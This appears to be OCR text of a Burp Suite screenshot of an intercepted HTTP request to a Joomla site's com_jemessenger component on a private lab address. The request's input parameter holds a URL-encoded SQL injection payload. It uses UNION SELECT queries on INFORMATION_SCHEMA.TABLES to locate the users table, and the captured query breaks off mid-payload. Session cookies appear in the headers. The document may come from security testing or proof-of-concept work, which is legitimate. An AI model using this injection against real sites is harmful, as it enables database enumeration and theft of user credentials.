 Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.3:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /index.php?tmpl=component&option=com_jemessenger&view=req_get&json=true&limit=6&input=
%49%72%72%65%6c%65%76%61%6e%74%2d%77%68%61%74%2d%69%73%2d%73%74%61%6e%64%69%6e%67%2d%68%65%72%65%27%29
%20%75%6e%69%6f%6e%20%28%53%45%4c%45%43%54%20%27%31%27%2c%20%27%32%27%2c%20%54%41%42%4c%45%5f%4e%41%4d
%45%2c%20%27%34%27%2c%20%27%35%27%2c%20%27%36%27%2c%20%27%37%27%2c%20%27%38%27%2c%20%27%39%27%2c%20%27
%31%30%27%2c%20%27%31%31%27%2c%20%27%31%32%27%2c%20%27%31%33%27%2c%20%27%31%34%27%2c%20%27%31%35%27%2c
%20%27%31%36%27%20%46%52%4f%4d%20%49%4e%46%4f%52%4d%41%54%49%4f%4e%5f%53%43%48%45%4d%41%2e%54%41%42%4c
%45%53%20%57%48%45%52%45%20%54%41%42%4c%45%5f%4e%41%4d%45%20%4c%49%4b%45%20%27%5f%5f%5f%5f%5f%75%73%65
%72%73%27%20%4f%52%20%54%41%42%4c%45%5f%4e%41%4d%45%20%4c%49%4b%45%20%27%5f%5f%5f%5f%5f%5f%75%73%65%72
%73%27%29%20%75%6e%69%6f%6e%20%28%53%45%4c%45%43%54%20%27%31%27%2c%20%27%32%27%2c%20%27%33%27%2c%20%27
%34%27%2c%20%27%35%27%2c%20%27%36%27%2c%20%27%37%27%2c%20%27%38%27%2c%20%27%39%27%2c%20%27%31%30%27%2c
%20%27%31%31%27%2c%20%27%31%32%27%2c%20%27%31%33%27%2c%20%27%31%34%27%2c%20%27%31%35%27%2c%20%27%31%36
HTTP/1.1
Host: 192.168.56.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.3/index.php/component/jemessenger/compose?Itemid=0
Cookie: 0af10112b90abc83e058417b2b68f270=4s3ancq0fp1rv8q9dq8jlcg8qg; joomla_user_state=logged_in;
6346f1b313f433118552670cbcba9d65=qsefsaueq7mdee0m72h9m3kvk4
Connection: close
? < + > Type a search term 0 matches